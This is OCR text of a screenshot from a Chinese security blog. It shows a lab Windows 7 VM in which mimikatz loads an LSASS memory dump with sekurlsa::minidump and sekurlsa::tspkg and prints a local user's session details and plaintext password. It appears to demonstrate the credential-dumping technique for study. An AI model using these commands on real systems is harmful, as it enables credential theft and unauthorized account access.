 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
计算机
回收站
Procd
御剑
mimika
phpStudy
lsass.dmp
mimikatz 2.1.1 x64 (oe.eo)
C:\Windows\system32>C:\Users\times0ng\Desktop\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.1.1 (x64) built on Mar 25 2018 21:01:13
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz #
mimikatz # sekurlsa::minidump C:\Users\times0ng\Desktop\lsass.dmp
Switch to MINIDUMP : 'C:\Users\times0ng\Desktop\lsass.dmp'
mimikatz # sekurlsa::tspkg
Opening : 'C:\Users\times0ng\Desktop\lsass.dmp' file for minidump...
Authentication Id : 0 ; 92171 (00000000:0001680b)
Session : Interactive from 1
User Name : times0ng
Domain : times0ng-PC
Logon Server : TIMES0NG-PC
Logon Time : 2018/4/18 9:17:46
SID : S-1-5-21-462220314-476487267-2129690688-1001
tspkg :
* Username : times0ng
* Domain : times0ng-PC
* Password : toor
Authentication Id : 0 ; 92125 (00000000:000167dd)
Session : Interactive from 1
User Name : times0ng
Domain : times0ng-PC
信安之路
CH
9:24
2018/4/18